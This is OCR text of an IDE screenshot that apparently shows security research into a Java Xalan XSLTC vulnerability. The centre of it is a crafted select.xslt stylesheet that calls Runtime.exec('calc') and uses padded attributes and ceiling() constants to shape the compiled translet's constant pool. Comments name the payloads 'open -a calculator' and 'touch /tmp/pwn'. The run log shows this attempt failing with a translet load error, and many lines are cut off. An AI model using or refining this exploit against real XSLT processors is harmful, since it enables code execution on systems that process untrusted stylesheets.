 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help testEL - select.xslt
testEL select.xslt Main
Project Main.java select.xslt select.xslt - select.jdk.xs... AbstractTranslet.java Process.class ApplyTemplates.java Process.java TemplatesImpl.java String.java
Cc W .* 0 results
3 7
testEL E:\testEL
.idea
libs
src
main
java
Main
resources
test
target
test
1.txt
1.xml
_
aa
pom.xml
select$0
select$1
select$2
select.bak2.xslt
select.class
select.class.bak
select.compile.xslt
select.jdk.xslt
select.xslt
select_apache$0
select_apache$1
select_apache$2
select_apache.class
select_compile$0
select_compile$1
select_compile$2
select_compile.class
test
test.xsl
External Libraries
< 1.7 > E:\jdk7
Maven: xalan:serializer:2.7.2
1 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
2 <xsl:template>
3 <!-- #113 Methodref: java/lang/Runtime.getRuntime:()Ljava/lang/Runtime; -->
4 <!-- #119 Methodref: java/lang/Runtime.exec:(Ljava/lang/String;)Ljava/lang/Process; -->
5 <!-- #114 Utf8: open -a calculator -->
6 <!-- #115 String: touch /tmp/pwn -->
7 <xsl:value-of select="Runtime:exec(Runtime:getRuntime(),'calc')" xmlns:Runtime="java.lang.Runtime"/>
8 <xsl:value-of select="at:new()" xmlns:at="com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"/>
9 <!-- #132 Utf8: <init> -->
10 <AAA select="&lt;init&gt;"/>
11 <xsl:value-of select='ceiling(133829)'/>
12 <xsl:value-of select='ceiling(133830)'/>
13 <xsl:value-of select='ceiling(133831)'/>
14 <xsl:value-of select='ceiling(133880)'/>
15 <xsl:value-of select='ceiling(133881)'/>
16 <xsl:value-of select='ceiling(133882)'/>
17 <atA atB='atC' atD='atE' atF='atG' atH='atI' atJ='atK' atL='atM' atN='atO' atP='atQ' atR='atS' atT='atU' atV='atW' atX='atY' atZ='aua' aub='auc' aud='aue' auf=
18 <xsl:value-of select="es:tokenize(.)" xmlns:es="com.sun.org.apache.xalan.internal.lib.ExsltStrings"/>
19 <!-- 以上内容请勿修改 -->
20
21 <!-- adi='adj' adk='adl' adm='adn' ado='adp' adq='adr' ads='adt' adu='adv'-->
22 <xsl:value-of select='ceiling(133833)'/>
23 <adh adw='adx' ady='adz' adA='adB' adC='adD' adE='adF' adG='adH' adI='adJ' adK='adL' adM='adN' adO='adP' adQ='adR' adS='adT' adU='adV' adW='adX' adY='adZ' aea=
24 <xsl:value-of select='ceiling(133834)'/>
25 <afP afQ='afR' afS='afT' afU='afV' afW='afX' afY='afZ' aga='agb' agc='agd' age='agf' agg='agh' agi='agj' agk='agl' agm='agn' ago='agp' agq='agr' ags='agt' agu=
26 <!-- t1052="t1053" t1054="t1055" t1056="t1057" t1058="t1059" t1060="t1061" t1062="t1063" t1064="t1065" t1066="t1067" t1068="t1069" t1070="t1071" t1072="t1073"
27 <xsl:value-of select='ceiling(133840)'/>
28 <afP t1050="t1051" />
29 <!-- 0x0006000000000002 -->
30 <xsl:value-of select='ceiling(0.000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
31 <!-- 0x0100470048000102 -->
32 <xsl:value-of select='ceiling(0.000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
xsl:stylesheet xsl:template
Project
Bookmarks
Structure
Maven
Database
Notifications
Run: Main
Exception in thread "main" java.lang.RuntimeException Create breakpoint : 无法加载 translet 类 'select'。
at com.sun.org.apache.xalan.internal.xslt.Process.doExit(Process.java:1189)
at com.sun.org.apache.xalan.internal.xslt.Process._main(Process.java:1162)
at Main.main(Main.java:6)
Process finished with exit code 1
激活 Windows